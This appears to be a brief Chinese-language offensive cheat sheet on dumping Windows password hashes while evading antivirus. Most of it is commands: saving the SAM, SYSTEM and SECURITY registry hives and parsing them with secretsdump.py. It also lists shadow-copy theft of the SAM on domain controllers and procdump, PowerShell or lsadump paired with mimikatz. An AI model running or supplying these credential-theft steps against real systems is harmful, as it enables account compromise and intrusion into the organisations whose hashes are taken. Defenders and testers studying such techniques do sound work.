 Hash的获取
◆ 常规免杀方式获取hash
1. 使用注册表导出hash，本地破解:
reg save HKLM\SYSTEM sys.hiv
reg save HKLM\SAM sam.hiv
reg save hklm\security security.hiv
secretsdump.py -sam sam.hiv -security security.hiv -system sys.hiv LOCAL
2. 导出sam文件
shadow copy （一般用在域控上几万 几十万用户的时候）
3. 其他方式
procdump（或者lsadump）+mimikatz
Powershell+mimikatz
powershell+getpasshash
powershell+其他工具